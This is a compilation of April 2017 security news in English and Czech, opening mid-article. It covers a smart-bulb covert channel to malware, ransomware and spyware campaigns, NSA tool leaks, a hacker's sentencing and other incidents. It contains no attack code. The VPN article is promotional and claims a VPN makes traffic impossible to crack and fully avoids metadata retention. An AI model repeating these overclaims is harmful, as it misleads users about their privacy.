This means that a 64-bit message took about three seconds to be transmitted, and the malware read the signal in real-time and acknowledged receipt by triggering a second scan once the command sequence ended.
In the test conducted by the Israeli researchers, the team used the technique to trigger a ransomware attack, sending the command to encrypt data from a car in the parking lot. The attacker controlled the fluctuating lightbulb via Bluetooth from a Samsung Galaxy S4.
“The driver held a Samsung Galaxy S4 while driving in order to perform the attack from, a dedicated application that we wrote and installed on the Galaxy. The application scans for a MagicBlue smart bulb and connects to it. After connection, the application modulates a given command as light sequence using a series of “on” (1 bit) and “off” (0 bit) signals sent from over a BLE channel” continues the paper.

The scanners used in the attack could detect changes in brightness from the smart bulb, a 5 percent reduction of light, and in sequences that lasted less than 25 milliseconds. An attack with this characteristic goes undetected to the human eyes.
The researchers say that a possible countermeasure to disconnect scanners from internal networks, but this solution is not feasible due to the impact on the ordinary work of the employees of a target company.
The best countermeasure consists in the setting up a proxy system whereby the scanner is connected by wire to a computer on the organization’s network that processes data from the scanner, in this way the scanner isn’t directly connected to the network.
“However, we believe that a proxy based solution will prevent the attacker from establishing such a covert channel without the need to apply extreme changes. The scanner will be connected by a wire directly (e.g., using a USB interface) to a computer (proxy) within the organization’s network instead of being connected to the network. The proxy will provide an API. When a scanning request is received, the computer initiates a scan and processes the output in a classifier in order to detect malicious scan” concluded the researchers.
Below the PoC videos of the attacks:
What Is Metadata Retention, And How Do You Maintain Your Privacy?
24.4.2017 securityaffairs Security
As Australia’s newly approved Data Retention law comes into effect, how does the law actually affect the average coutry internet user?
As Australia’s newly approved Data Retention law comes into effect, internet users across the country are frantically searching for a way to dodge government surveillance and ISP tracking. But how does the law actually affect the average Australian internet user? What is metadata anyway? And what can you do to protect your metadata?
Read on to get the answers to some of the most frequently asked questions following Australia’s Data Retention Law.
What Metadata Is?
In layman terms, Metadata is data about data. To put it more eloquently, Metadata describes a set of data, explaining how and when it was collected and by whom. It summarizes basic information about data, making it easier to find and work with particular instances of data.
What’s Included In The Metadata?
Metadata isn’t as much related to what you type on a handheld device or utter on the phone. Rather it is the trail of footprints you leave behind when you visit sites, download files, are online. Understandably, it can give ISPs, telecom companies, snoopers and government agencies everything about your internet activity.
What People Says About Metadata Retention?
It is safe to say that when it comes to online privacy, the average internet user in Australian still doesn’t grasp the implications of the new Data Retention law. In an interview with News.com.au, Dr Jake Goldenfein from Swinburne University of Technology explained,
“When it comes to your online data and the privacy protections afforded to it, there’s a lot we don’t know. Unfortunately we just don’t really know what ISPs are doing with data really. We don’t know if it’s being anonymised and sold, or the degree to which the data they collect is being regulated by privacy law because evidently it depends on the structure of the data bases through which it’s retained.”
While the average internet user in Australia would identify freedom as a constitutional right, many are unable to relate the concept with online freedom and privacy.
However, Digital Rights advocacy groups across Australia have proactively rallied against the law. They recently called for a “National Get A VPN Day” to emphasize upon internet users the importance of protecting their personal data, and online privacy and freedom.

How To Protect Your Data From Metadata Retention Law?
Now that you know the importance of Metadata in tracking your trail digital footprints, you should have also realized how easy it is for your ISP, Telecom Company or the Government to keep a tab on your online activity.
However, there are many ways you can actually wipe out this digital trail and avoid any awkward encounters with the authorities. To completely avoid metadata retention, VPN is the most effective and the cheapest way to prevent your data from ISPs, telecom companies and Govt. Agencies. You can protect your data by getting the most secure VPN service such as IVACY VPN, which is considered the best VPN for Australia to stop Metadata Retention.
How VPN Helps You In Protecting Your Personal Information?
Since all your data is encrypted during the data transfer process, there is no way it can be tracked or cracked by ISPs, telecom companies, government agencies or any other third-party for that matter.
Once you’re connected to a VPN, the only information about you that your ISP will be able to see is that you’re connected to a VPN server. All other personal information is encrypted with advanced security protocols of the VPN, making it impossible for your ISP to crack it.
It is understandable, therefore, why digital right groups in Australia promptly called for National Get A VPN Day right after the Data Retention law was passed.
Zákeřná Karmen: Tento ransomware by dokázala ovládat i vaše babička
23.4.2017 Živě.cz Viry



Jak složité je spustit ransomwarovou kampaň?
Karmen spíše než malware připomíná CRM systém
Ve webovém rozhraní se vyzná každý
Nejzákeřnějším typem virů je bez diskuze ransomware. Na rozdíl od obvyklého malwaru, který bude skrze váš počítač rozesílat spamy nebo se třeba pokoušet těžit bitcoiny, ale je v jeho zájmu, abyste jej vůbec neobjevili, ransomwaru si všimnete okamžitě. V tu chvíli je však už zpravidla pozdě.
Do nitra zákeřného ransomwaru. Takto vypadá útok na počítače personalistek
Ransomware totiž šifruje data oběti a poté vyžaduje výkupné. Jedinou spolehlivou obranou je tedy záloha všech osobních dokumentů a citlivých dat.
Zlaté oko
Na začátku roku jsme se na jeden takový ransomware podívali pod drobnohledem. Jednalo se o jednu z mnoha variant viru Petya, který zašifroval celý systémový oddíl počítače, takže po restartu se již nenahrály Windows, ale maličký program uložený na začátku pevného disku, který jen oznámil, že jste obětí útoku, a pokud nezaplatíte výkupné okolo 1,3 BTC (aktuálně 42 tis. Kč), naprosto o vše přijdete.
Dobrý den, zašifrovali jsme Vám počítač. Pošlete nám bitcoin a užijte si zbytek dne
Zimní ransomware Petya/GoldenEye se vydával za falešný životopis jistého Rolfa Dreschera, který se šířil jako XLS příloha e-mailu, cílil tedy na nepozorné personalisty, kteří v naději nového špičkového zaměstnance mohli zapomenout na základní bezpečnostní poučky.
Jmenuji se Karmen, zašifruji vám soubory a vy mi zaplatíte
Uběhlo pár měsíců a tentokrát se se zajímavým úlovkem pochlubili zase specialisté z Recorded Future. Zmapovali totiž novou modifikaci ransomwaru, který si říká Karmen a nejspíše se inspiroval ve studijním open-source „ransomawaru“ Hidden Tear, jehož kód najdete na GitHubu.
Na undergroundových tržištích se objevil nový ransomware Karmen
Karmen není zdánlivě tak nebezpečný jako Petya, šifruje totiž pouze uživatelské soubory, ke kterým má práva. V podstatě jej tedy musíte sami spustit a ke všemu k běhu vyžaduje nainstalovaný .NET Framework.
Jenže to vlastně stačí. Ransomware nepotřebuje šifrovat systémové soubory. Proč by to dělal? Vždyť ty nemají žádnou cenu. Jeho cílem je vaše unikátní složka v C:\Users, na které se po spuštění okamžitě vyřádí a dle rychlosti disku a velikosti dat zničí soubor po souboru dostatečně silnou šifrou AES-256.
Video: Takhle útočí ransomware
Oběť to záhy pozná, soubory totiž budou mít novou příponu GRT a také ikonu. Co se stane, ilustruje video níže, které vytvořili přímo autoři viru. Nejprve tedy uvidíte několik oken Průzkumníku a v něm běžné soubory, které autor videa otevře, aby bylo zřejmé, že jsou zcela v pořádku.
Poté autor videa spustí samotný virus a ten okamžitě začne soubory šifrovat. Na obrazovce se zároveň zobrazí zpráva o útoku a varování, aby se oběť o nic nepokoušela, protože by mohla o data nenávratně přijít. Obsah souborů při další zkoušce už samozřejmě neodpovídá těm původním.
Samotný ransomware se zároveň snaží detekovat, jestli neběží v sandboxu (třeba na virtuálním počítači antivirové firmy). V takovém případě okamžitě smaže program pro dešifrování, aby analytik nemohl snadno zjistit, jak v nitru funguje.
Karmen by ovládla i vaše babička
Na Karmen je ale nejzajímavější něco úplně jiného. Nikoliv virus samotný, ale ekosystém okolo. Správa ransomwarové kampaně je totiž zjevně naprosto jednoduchá. Zdaleka nejtěžším kouskem je tedy v tomto případě dostat se vůbec do některého s ruských undergroundových fór a Karmen si koupit.
Správa ransomwarové kampaně Karmen. V dashboardu vidím počet nakažených klientů, počet těch, kteří už zaplatili a celkovou částku. (Zdroj: Recorded Future)
Pokud se to útočníkovi podaří a samotný virus dopraví k oběti (třeba opět skrze poštovní přílohu), stačí spustit webové rozhraní Karmen, které funguje jako jakési CRM. Toto ale nevyvinul SAP a jemu podobní, ale zjevně pár znuděných ruských studentů, kteří si chtějí vydělat na vodku a chléb.
Klient tedy bude moci v prohlížeči sledovat, jak mu naskakují noví a noví zákazníci a jestli už zaplatili správní poplatek v bitcoinech, který jim může dynamicky nastavovat. Po úspěšné platbě se pak automaticky aktivuje příkaz k dešifrování. Tedy pokud mezi tím ransomwarová kampaň neskončila. Platba útočníkovi je tedy vždy ošemetná. Virus se sice může dál samovolně šířit, ale spojení na vzdálený server, kde to vše někdo ovládá, už dávno nemusí existovat. A hlavně, uskutečněná platba pouze a jen motivuje další případné ransomwarové útočníky.
Seznam jednotlivých nakažených klientů a jejich aktuální stav (Zdroj: Recorded Future)
A co tedy dělat, aby se Karmen neobjevila i u vás na počítači? Polovinou úspěchu je racionální chování na internetu a tou druhou pak řádně zabezpečený počítač. A jak radí specialisté z Recorded Future, pokud narazíte na soubory níže, raději je hned smažte (a ne, opravdu je neposílejte svým nadřízeným).
joise.exe (MD5 checksum: 9c8fc334a1dc660609f30c077431b547)
n_karmen.exe (MD5 checksum: 56b66af869248749b2f445be8f9f4a9d)
build.exe (MD5 checksum: 521983cb92cc0b424e58aff11ae9380b)
Fake app hiding a SMSVova spyware went undetected for years in the Google Play Stores
23.4.2017 securityaffairs Android
Millions of users looking to get software updates have downloaded an app hiding a spyware called SMSVova through the official Google Play store.
Bad news for millions of Android users looking to get software updates, they have been tricked into downloading a spyware called SMSVova through the official Google Play store.
Experts at Zscaler discovered that the bogus app was posing as a legitimate application called “System Update” and claiming to provide users with access to the latest Android software release.

It has been estimated that the fake application hiding the SMSVova spyware was uploaded in the Google Play in 2014, and has been downloaded between 1,000,000 and 5,000,000 times.
Experts reported the discovery to Google that promptly removed it from the store.
The SMSVova spyware was developed to track the physical location of the users, it was controlled by attackers via SMS messages.
“In our ongoing effort to hunt malware, the Zscaler ThreatLabz team came across a highly suspicious app on the U.S. Google Play Store that has been downloaded between one and five million times since 2014.” reads the analysis published Zscaler. “Upon analysis, we found it to be an SMS-based Spyware, which can steal and relay a victim’s location to an attacker in real time.”
According to Zscaler, once the app was installed when users try to open it they were displayed the message:
‘Unfortunately, Update Service has stopped.’

then the app hides itself from the main screen and launches the phone’s MyLocationService which collect location data and stores it in the Shared Preferences directory of the mobile device.
Despite the error message, the spyware sets up an Android service and broadcast receiver:
MyLocationService: Fetches last known location
IncomingSMS (Receiver): Scans for incoming SMS message
SMSVova monitors specific incoming SMS messages with specific characteristics, messages with more than 23 characters in length and that contain the text string “vova-” and “get faq.”
“Once the spyware has been installed on the victim’s device, an attacker can send an SMS message ‘get faq’ and this spyware will respond with a set of commands,” according to Zscaler.
The SMSVova spyware implements other commands, including “changing current password” and “setting low battery notification.” According to Desai, those behind the spyware use the SMS commands in order to instruct SMSVova to retrieve and text back location data. The “setting low battery notification” message is used to instruct the phone to text location data when the battery runs low.
It’s still a mystery why threat actor behind the spyware is collecting location data.
It is interesting to note that the SMS-based behavior and exception generation at the initial stage of the startup weren’t detected by the antivirus engines on VirusTotal.
Authors of the SMSVova spyware have designed the threat to evade detection by antivirus solutions and Google Play’s malware detector. The app was last updated in December 2014, at that time the controls implemented by Google weren’t so stringent, anyway the malicious code eluded Google detector for years.
It is curious to note that according to the recent Google Android Security 2016 Year In Review report, in 2016 devices that installed applications only from Google Play had fewer than 0.05 percent of potentially harmful applications installed.
“There are many apps on the Google Play store that act as a spyware; for example, those that spy on the SMS messages of one’s spouse or fetch the location of children for concerned parents. But those apps explicitly state their purpose, which is not the case with the app we analyzed for this report,” concluded the analysis.
US Court sentenced Russian hacker Roman Seleznev to 27 years in jail for hacking
23.4.2017 securityaffairs Crime
Roman Seleznev, the son of the prominent Russian Parliament member Valery Seleznev was sentenced to 27 years in jail for hacking.
The Russian hacker Roman Seleznev, aka Track2, was sentenced to 27 years in prison, he was convicted of causing $170 million in damage by hacking into point-of-sale systems.
This sentence is the longest one ever imposed in the United States for a hacking-related case.
On the defense side, the Seleznev’s defense attorney Igor Litvak explained that a 27-years sentence in prison is an absolutely inappropriate sentence for cyber theft.
Roman Seleznev is the son of one of the most prominent Russian lawmaker and Russian Parliament member Valery Seleznev.

According to prosecutors, Seleznev targeted computers belonging to both small businesses and large financial institutions. Authorities arrested the Russian expert in the Maldives in 2014, they seized his laptop containing more than 1.7 million credit card numbers.
The Russian Foreign Ministry judged the extradition to the US as a “kidnapping” and against all norms of international law.
The stolen credit card data were offered for sale on multiple “carding” websites.
After an August 2016 trial, Seleznev was convicted on 38 counts:
10 counts of Wire Fraud
9 counts of possession of 15 or more unauthorized access devices
9 counts of obtaining information from a Protected Computer
8 counts of Intentional Damage to a Protected Computer
2 counts of Aggravated Identity Theft
“A 32-year-old Vladivostok, Russia, man was sentenced today to 27 years in prison for his computer hacking crimes that caused more than $169 million in damage to small businesses and financial institutions, announced Acting Assistant Attorney General Kenneth A. Blanco of the Justice Department’s Criminal Division and U.S. Attorney Annette L. Hayes of the Western District of Washington. “
“Roman Valeryevich Seleznev, aka Track2, was convicted in August 2016, of 38 counts related to his scheme to hack into point-of-sale computers to steal credit card numbers and sell them on dark market websites. U.S. District Judge Richard A. Jones of the Western District of Washington imposed the sentence.” reads the press release published by the DoJ.
In federal court in Seattle, prosecutors asked for a 30-year prison term because Roman Seleznev “became one of the most revered point-of-sale [POS] hackers in the criminal underworld.”
Roman Seleznev was the mastermind behind a profitable hacking scheme that implemented automated techniques to hack into POS systems and deliver malware to steal credit card data.
According to the prosecutors said his hacking campaign hit more than 3,700 businesses.
“Many of the businesses targeted by Seleznev were small businesses, and included restaurants and pizza parlors in Western Washington, including Broadway Grill in Seattle, which was forced into bankruptcy following the cyber assault. Testimony at trial revealed that Seleznev’s scheme caused approximately 3,700 financial institutions more than $169 million in losses.” continues the press release.
Roman Seleznev asked US District Court Judge Richard Jones for clemency due to his medical issues, the man explained he was injured in 2011 terrorist bombing in Morocco.
Jones rejected the Seleznev’s argumentation and told the man that the Morocco bombing “was an invitation to right your wrongs and recognize you were given a second chance in life,” but instead, he “amassed a fortune” at the expense of thousands of small business.
“Today is a bad day for hackers around the world,” said U.S. Attorney Annette L. Hayes. “As Mr. Seleznev has now learned, and others should take note – we are working closely with our law enforcement partners around the world to find, apprehend, and bring to justice those who use the internet to steal and destroy our peace of mind.”
“Whether the victims are multi-national banks or small pizza joints, we are all victims when our day-to-day transactions result in millions of dollars ending up in the wrong hands,” Hayes added.
According to the Russian MP Valery Seleznev, the sentence was “passed by man-eaters” and that his son was “abducted.”
“My son was tortured because being in jail in a foreign country after abduction is torture in itself. He is innocent,” he told RIA Novosti news agency.”
US Court Sentences Russian Lawmaker's Son to 27 Years in Jail for Hacking
22.4.2017 thehackernews Crime
The son of a prominent Russian lawmaker was sentenced on Friday by a US federal court to 27 years in prison after being convicted of stealing millions of US credit card numbers and causing some $170 million in damages to businesses and individuals.
This sentence is so far the longest sentence ever imposed in the United States for a hacking-related case.
Roman Valeryevich Seleznev, 32, the son of a Russian Parliament member of the nationalist Liberal Democratic Party (LDPR), Valery Seleznev, was arrested in 2014 while attempting to board a flight in the Maldives and then extradited to the United States.
Upon arrest, federal authorities retrieved a computer that contained over 1.7 million stolen credit card numbers.
Seleznev, also went by the moniker 'Track2' online, was convicted in August 2016 of 38 charges related to stolen credit card details, which include:
10 counts of Wire Fraud
9 counts of possession of 15 or more unauthorized access devices
9 counts of obtaining information from a Protected Computer
8 counts of Intentional Damage to a Protected Computer
2 counts of Aggravated Identity Theft
Longest Ever Hacking-Related Sentence in the United States
In federal court in Seattle, the government asked for a 30-year prison term for 38 counts, saying Seleznev not only helped grow the market for stolen credit card data but also "became one of the most revered point-of-sale [POS] hackers in the criminal underworld."
Seleznev – and potentially other cyber criminals who are unknown to the authorities – developed a hacking scheme that used automated techniques to hack into POS machines in retailers and install malware to steal copies of credit card numbers.
The lists of millions of stolen credit card numbers were then sold on various online "carding" websites and the dark web. Prosecutors said his hacking campaign hit more than 3,700 businesses.
Before his sentencing, Seleznev asked US District Court Judge Richard Jones for leniency, urging the judge to consider his medical issues, the result of being caught and injured in 2011 terrorist bombing, in deciding his prison term.
However, Jones told Seleznev that the Morocco bombing "was an invitation to right your wrongs and recognize you were given a second chance in life," but instead, you "amassed a fortune" at the expense of thousands of small business.
"Today is a bad day for hackers around the world," said U.S. Attorney Annette L. Hayes. "As Mr. Seleznev has now learned, and others should take note – we are working closely with our law enforcement partners around the world to find, apprehend, and bring to justice those who use the internet to steal and destroy our peace of mind."
"Whether the victims are multi-national banks or small pizza joints, we are all victims when our day-to-day transactions result in millions of dollars ending up in the wrong hands," Hayes added.
Russian MP: Sentence "Passed by Man-Eaters;" My Son is innocent!
Twenty-seven years in prison is an absolutely inappropriate sentence for cyber theft, Seleznev's defense attorney Igor Litvak stated on Friday.
Seleznev's arrest in the Maldives and then extradition to the United States sparked an international dispute between American and Russian authorities. The Russian Foreign Ministry even characterized the extradition as a "kidnapping" and against all norms of international law.
Russian MP Valery Seleznev, the father of Seleznev, said the sentence was "passed by man-eaters" and that his son was "abducted."
The Roman MP added that his "son was tortured because being in jail in a foreign country after abduction is torture in itself. He is innocent."
Mr. Seleznev also said that he viewed the 27-years-prison sentence as a life sentence because his son would never survive these much years in prison.
Chinese APTs targeted the South Korean THAAD anti-missile systems
22.4.2017 securityaffairs APT
According to researchers at FireEye, Chinese hackers targeted the South Korean Terminal High Altitude Area Defense (THAAD) missile system.
According to a new investigation conducted by security firm FireEye, Chinese hackers are trying to hack systems used by South Korea military to interfere with the deployment of an anti-ballistic weapons system.
The news was confirmed by the FireEye’s director of cyber-espionage analysis John Hultquist in an interview with the Wall Street Journal.
FireEye has observed cyber attacks aimed to hack the Terminal High Altitude Area Defense (THAAD) missile system. The THAAD system was designed by South Korea to protect the country from the incoming intercontinental ballistic missile (ICBMs), it is part of the Star Wars defense system.

South Korea is deploying Lockheed Martin’s THAAD missile defense system (Image source Ars Technica)
China has long been in opposition to the deployment of the THAAD since South Korea announced it as a key component of its defense infrastructure.
“China opposes Thaad, saying its radar system can reach deep into its own territory and compromise its security. South Korea and the U.S. say Thaad is purely defensive. The first components of the system arrived in South Korea last month and have been a key issue in the current presidential campaign there.” reported the WSJ.
According to FireEye, at least two different Chinese hacking crews were involved in cyber attacks against the South Korean military systems that in some way were linked to the design and deployment of the THAAD.
The two teams involved in the attack are the Tonto team and the notorious APT10.
“One of the two hacker groups, which FireEye dubbed Tonto Team, is tied to China’s military and based out of the northeastern Chinese city of Shenyang, where North Korean hackers are also known to be active, said Mr. Hultquist, a former senior U.S. intelligence analyst.” continues the WSJ. “FireEye believes the other, known as APT10, may be linked to other Chinese military or intelligence units.”
Hackers launched spear phishing attacks using messages with weaponized attachments. According to FireEye, at least one person felt victim of the attacks, anyway, FireEye was able to profile the threat actors and track the APTs’ movements.
“Mr. Hultquist added that an error in one of the group’s operational security provided FireEye’s analysts with new information about the group’s origins.”
China’s Ministry of Defense recently declared that People’s Liberation Army “has never supported any hacking activity.”
Hackers compromised thousands of Windows boxes using leaked NSA hack tools DOUBLEPULSAR and ETERNALBLUE
22.4.2017 securityaffairs BigBrothers
Security researcher warn of hackers compromised thousands of Windows boxes using leaked NSA hack tools DOUBLEPULSAR and ETERNALBLUE
Security expert Dan Tentler, the founder of security shop Phobos Group, has observed a significant increase in the number of Windows boxes exposed on the Internet that has been hacked with DOUBLEPULSAR backdoor. The compromised windows boxes have been used for several criminal purposes such as delivering malware or used in spam campaigns.
The DOUBLEPULSAR backdoor allows attackers to inject and execute malicious code on a target system, it is installed by leveraging the ETERNALBLUE, an SMBv1 (Server Message Block 1.0) exploit that could trigger an RCE in older versions of Windows (Windows XP to Server 2008 R2).
Every Window machine running an old vulnerable version that exposes an SMB service is at risk of hack.
The DOUBLEPULSAR and ETERNALBLUE are now available for anyone after the archive of NSA tools was leaked online.
Recently Microsoft patched the SMB Server vulnerability (MS17-010) exploited by ETERNALBLUE, the security updates were released for Windows Vista SP2, Windows 7, Windows 8.1, Windows RT 8.1, Windows 10, Windows Server 2008 SP2, Windows Server 2008 R2 SP1, Windows Server 2012 and Windows Server 2012 R2, Windows Server 2016, and Server Core.
According to Tentler, who scanned the Internet for vulnerable Windows boxes, 15,196 systems have been already compromised, most of them in the US.
The expert also observed that the number of infections continues to increase.
Windows boxes compromised with the DOUBLEPULSAR implant could be easily identified observing the response to a special ping to port 445.

“I’m hopeful this is the wakeup moment for people over patching Windows machines.” said Tentler.
According to Tentler on Easter weekend, script kiddies worldwide launched a massive attack leveraging the DOUBLEPULSAR exploit.
The experts have no doubt, the number of DOUBLEPULSAR attacks could continue to increase in the coming week.
Leaked NSA Hacking Tools Being Used to Hack Thousands of Vulnerable Windows PCs
22.4.2017 thehackernews BigBrothers
Script kiddies and online criminals around the world have reportedly started exploiting NSA hacking tools leaked last weekend to compromise hundreds of thousands of vulnerable Windows computers exposed on the Internet.
Last week, the mysterious hacking group known as Shadow Brokers leaked a set of Windows hacking tools targeting Windows XP, Windows Server 2003, Windows 7 and 8, and Windows 2012, allegedly belonged to the NSA's Equation Group.
What's Worse? Microsoft quickly downplayed the security risks by releasing patches for all exploited vulnerabilities, but there are still risks in the wild with unsupported systems as well as with those who haven't yet installed the patches.
Multiple security researchers have performed mass Internet scans over the past few days and found tens of thousands of Windows computers worldwide infected with DoublePulsar, a suspected NSA spying implant, as a result of a free tool released on GitHub for anyone to use.
Security researchers from Switzerland-based security firm Binary Edge performed an Internet scan and detected more than 107,000 Windows computers infected with DoublePulsar.
A separate scan done by Errata Security CEO Rob Graham detected roughly 41,000 infected machines, while another by researchers from Below0day detected more than 30,000 infected machines, a majority of which were located in the United States.
The impact? DoublePulsar is a backdoor used to inject and run malicious code on already infected systems, and is installed using the EternalBlue exploit that targets SMB file-sharing services on Microsoft's Windows XP to Server 2008 R2.
Therefore, to compromise a machine, it must be running a vulnerable version of Windows OS with an SMB service expose to the attacker.
Both DoublePulsar and EternalBlue are suspected as Equation Group tools and are now available for any script kiddie to download and use against vulnerable computers.
Once installed, DoublePulsar used hijacked computers to sling malware, spam online users, and launch further cyber attacks on other victims. To remain stealthy, the backdoor doesn't write any files to the PCs it infects, preventing it from persisting after an infected PC is rebooted.
While Microsoft has already patched majority of the exploited flaws in affected Windows operating systems, those who have not patched are vulnerable to exploits such as EternalBlue, EternalChampion, EternalSynergy, EternalRomance, EmeraldThread, and EducatedScholar.
Moreover, systems that are still using end-of-life platforms like Windows XP, Windows Server 2003, and IIS 6.0, which no longer received security updates, are also vulnerable to the in-the-wild exploits.
Since it takes hackers roughly a few hours to download the Shadow Brokers dump, scan the Internet with the tool released on Monday, and deliver hacking exploits, researchers are expecting more vulnerable and unpatched computers to fall victims to DoublePulsar.
After this news had broken, Microsoft officials released a statement saying: "We doubt the accuracy of the reports and are investigating."
Meanwhile, Windows users who haven't applied MS17-010 by now are strongly advised to download and deploy the patches as soon as possible.
Americký soud poslal ruského hackera na 27 let do vězení
22.4.2017 Novinky/Bezpečnost Kriminalita
Soud v americkém Seattlu v pátek poslal na 27 let do vězení ruského hackera Romana Selezňova, který internetovými krádežemi kreditních karet a dalšími online podvody způsobil škody ve výši 169 milionů dolarů (4,2 miliardy korun). Podle amerických právníků jde o zatím nejvyšší trest, který byl v USA za podobné zločiny vyměřen.
Rusko v sobotu označilo soud s hackerem za nezákonný, protože Selezňova podle Moskvy unesly do USA americké tajné služby.
Celá kauza je pro Rusko mimořádně citlivá, protože Roman Selezňov je synem poslance ruské Státní dumy za ruské nacionalisty Valerije Selezňova. Dvaatřicetiletý Roman se internetovými podvody zabýval od roku 2009, podle amerických prokurátorů získal citlivé údaje o 1,7 miliónu kreditních karet.
Údaje kradl z počítačových systémů pizzerií a restaurantů většinou ve státě Washington na severozápadě USA a následně je prodával.
Rusko trvá na tom, že zadržení Selezňova na Maledivách v roce 2014 bylo nezákonné.
Ruské velvyslanectví ve Washingtonu
Selezňov se ke svým činům přiznal a požádal soud o shovívavost vzhledem ke své invaliditě. V roce 2011 byl zraněn při teroristickém útoku v marocké Marrákeši, který si vyžádal smrt 17 lidí, většinou zahraničních turistů.
Americká justice Selezňova obvinila už v roce 2011, ale v Rusku ho zadržet nemohla. Když v roce 2014 Selezňov odjel na dovolenou na Maledivy, požádal Washington tamní úřady o spolupráci. Hacker byl nakonec vydán do USA.
Jeho extradice Rusku vadí, protože Selezňov je ruským občanem a z Malediv byl podle Moskvy „fakticky unesen”. Ruské velvyslanectví ve Washingtonu vydalo prohlášení, podle něhož „Rusko trvá na tom, že zadržení Selezňova na Maledivách v roce 2014 bylo nezákonné”. Rusko prý očekává, že obhájce odsouzeného se odvolá.
Sám Selezňov vydal prohlášení, v němž přísný verdikt označuje za „signál vlády Spojených států ruskému prezidentu Vladimiru Putinovi”. Podle ruského hackera to „není správná cesta, jak Rusku nebo kterékoli jiné zemi ukázat, jak v demokracii funguje justice”.
Tanium Blasted for Using California Hospital Network for Sales Demos
22.4.2017 securityweek Security
Tanium Accused of Exposing California Hospital’s Network in Sales Demos Without Client Permission
Earlier this week, Orion Hindawi, CEO of systems and security management company Tanium, published an open letter covering two issues of current 'bad press'. The first is that Tanium has a toxic staff relations culture. Hindawi denies this: "Mission-oriented, hard-charging, disciplined, even intense, but not toxic."
The second issue is less easy to dismiss. It stems from an initial report in The Wall Street Journal, subsequently picked up by numerous other media outlets.
"For years, cybersecurity startup Tanium Inc. pitched its software by showing it working in the network of a hospital it said was a client..." wrote the WSJ. The problem here is that the demo was live and uncensored, giving out details of the client's name (the El Camino Hospital in Mountain View, California) and IT infrastructure, apparently without authorization to do so.
'Start-up' is a misleading description: Tanium is neither new (it was founded ten years ago), nor small (it was last valued at $3.5 billion). It has, however, been growing rapidly; and that might be part of the problem. In May 2014 it raised $90 Million in funding from Silicon Valley VC firm Andreessen Horowitz; and added a further $52 million in March 2015.
"When you start to develop a new product," Stuart Okin, SVP of Product at 1E told SecurityWeek, "the very first thing you do is solve the problem of how you are going to demonstrate it." 1E spent three months solving this problem at the start of developing Tachyon, a competing product that bears some similarities to Tanium.
Both products must scale to huge numbers, and need to be able to demonstrate this ability. Okin's solution was to develop an in-house emulator using virtual machines. Tanium doesn't seem to have had such a plan. Exactly what happened isn't clear, beyond that Tanium seems to have had a direct link into the hospital's system and was able to demonstrate the product in action, live.
In doing so, viewers would have been able to discover information about the network's infrastructure and its strengths and weaknesses -- knowledge that would have been invaluable to a potential attacker. In his letter, Hindawi acknowledges mistakes. Without mentioning El Camino, he writes, "We should have done better anonymizing that customer’s data."
But he also makes the point, "Other than the few customers who have signed those documents [allowing Tanium demonstrations] and provided us remote access to their Tanium platforms, we do not -- and in fact cannot -- demonstrate customer environments with Tanium." This implies that someone at El Camino provided the physical connection that allowed the Tanium demonstrations.
But the hospital denies this. In a separate statement, a spokesperson said, "El Camino Hospital was recently made aware that Tanium, a former third-party vendor that provided a desktop management program, had been using hospital desktop and server management information as part of a sales demonstration. El Camino Hospital was not aware of this usage and never authorized Tanium to use hospital material in any sales material or presentation."
Clearly, these two statements do not align. "This is a very embarrassing incident for the cybersecurity industry, as it undermines trust towards the large and reputable players," High-Tech Bridge CEO Ilia Kolochenko told SecurityWeek. "However, anyone can make a mistake, and prior to any conclusions or accusations, a thorough investigation should be duly performed. Many successful companies become victims of their own success -- it’s very challenging to maintain skyrocketing growth and assure that every employee respects all the internal procedures and policies in their integrity. In the cybersecurity industry, this problem is especially important, as startups grow very quickly and handle extremely sensitive data. I hope that all companies, not just Tanium, will learn a lesson and revise their internal policies and their practical enforcement."
Mistakes were certainly made, but the bottom line is that it should never have happened. "Using live customer environments for demos is a rookie move, and certainly not representative of standard practice among security software vendors," commented Okin. "There are established protocols for this -- such as demo rigs in the cloud. The 'wild west' startup approach doesn't fly in the security space, especially as these products and solutions are there to protect information, and you often find yourself engaged in heavily regulated environments."
He added that security companies should never be able to VPN into clients' infrastructures, unless it is an essential part of the service offered. This incident, he said, breaks the essential trust that is necessary between security vendor and client.
WikiLeaks Details Samsung Smart TV Hacking Tool
22.4.2017 securityweek BigBrothers
WikiLeaks has released a document detailing yet another hacking tool allegedly used by the U.S. Central Intelligence Agency (CIA). This time, the organization has published information on a tool designed to record audio via the built-in microphone of some Samsung smart TVs.
The tool, dubbed “Weeping Angel,” is apparently based on “Extending,” an implant allegedly developed by British security service MI5 – the agencies are said to have worked together on this project.
Some information on Weeping Angel was made public by WikiLeaks as part of the first Vault 7 dump, and the organization has now decided to also release a user guide.
The newly released guide, dated February 2014, describes an implant for Samsung F series smart TVs. The implant can record audio from a device via the built-in microphone and either store or exfiltrate the recordings.
The Weeping Angel implant can be installed by connecting a USB device to the targeted TV, and data can be exfiltrated either via a USB stick or a compromised Wi-Fi hotspot. However, previously leaked documents showed that its developers had been planning to add more data theft capabilities, including for browser data and Wi-Fi credentials, and even exploiting available remote access features.
SecurityWeek has reached out to Samsung for comment and will update this article if the company responds.
Last week, WikiLeaks released six documents describing a project named HIVE, which the CIA allegedly used to exfiltrate information from compromised machines and send commands to the malware found on these devices.
The whistleblower organization has also detailed hacking tools targeting security products, a framework used to make attribution and analysis of malware more difficult, and a platform designed for creating custom malware installers.
While WikiLeaks has offered to share the exploits it possesses with affected tech companies, most firms don’t seem willing to comply with WikiLeaks’ conditions for obtaining the files. Furthermore, an analysis of the available information showed that many of the vulnerabilities have already been patched.
U.S. authorities have neither confirmed nor denied the authenticity of the Vault 7 files, but reports say both the CIA and the FBI are hunting for an insider who may have provided the information to WikiLeaks.
Researchers at Symantec and Kaspersky have found links between the leaked Vault 7 files and the tools used by a cyber espionage group tracked by the security firms as Longhorn and The Lamberts, respectively.
Kaspersky vylepšil svůj firemní antimalware
22.4.2017 SecurityWorld Zabezpečení
Inovovanou verzi svého produktu Endpoint Security for Business uvedl na trh Kaspersky Lab. Přináší přepracované funkce pro ovládání, zvýšenou flexibilitu i ochranu dat či centralizovanou správu vyššího počtu platforem, aplikací a zařízení.

Firmy, využívající produkty Endpoint Security for Business, Security for Exchange Servers nebo Security for SharePoint, mohou nově jednotlivá zařízení monitorovat prostřednictvím platformy Security Center. Jde o jednotnou administrátorskou konzoli, která kromě integrované několikavrstvé ochrany koncových zařízení nabízí možnost vzájemné komunikace a spolupráce zaměstnanců dané společnosti.
